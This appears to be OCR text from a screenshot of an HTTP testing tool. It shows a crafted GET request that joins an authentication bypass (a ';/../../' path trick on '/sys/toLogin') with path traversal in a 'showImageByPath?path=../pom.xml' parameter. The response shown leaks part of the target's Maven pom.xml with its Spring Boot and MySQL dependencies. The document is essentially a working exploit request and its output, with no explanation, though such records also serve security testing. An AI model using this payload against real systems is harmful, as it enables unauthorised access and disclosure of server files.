 Request
数据包扫描
美化
热加载
构造请求
1 GET /sys/toLogin;/../../file/showImageByPath?path=../pom.xml HTTP/1.1
2 Host ? : 10.211.55.2:8888
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
5 accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=7CAAC5BA78ED392C5EAAE013C3D15600
9
10
Responses 6944bytes / 96ms
美化
编码
请输入定位响应
远端地址:127.0.0.1:7890; 响应
时间:96ms; 总耗时:97ms; URL:
http://10.211.55.2:8888/sys/t
o...
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-starter-jdbc</artifactId>
45 </dependency>
46 <dependency>
47 <groupId>org.springframework.boot</groupId>
48 <artifactId>spring-boot-starter-thymeleaf</artifactId>
49 </dependency>
50 <dependency>
51 <groupId>org.springframework.boot</groupId>
52 <artifactId>spring-boot-starter-web</artifactId>
53 </dependency>
54 <!--热部署-->
55 <dependency>
56 <groupId>org.springframework.boot</groupId>
57 <artifactId>spring-boot-devtools</artifactId>
58 <scope>runtime</scope>
59 <optional>true</optional>
60 </dependency>
61 <dependency>
62 <groupId>mysql</groupId>
63 <artifactId>mysql-connector-java</artifactId>
64 <version>8.0.18</version>
65 </dependency>
66 <dependency>
67 <groupId>org.springframework.boot</groupId>
68 <artifactId>spring-boot-configuration-processor</artifactId>
69 <optional>true</optional>
70 </dependency>
71 <dependency>
72 <groupId>org.projectlombok</groupId>
73 <artifactId>lombok</artifactId>
74 <version>1.18.20</version>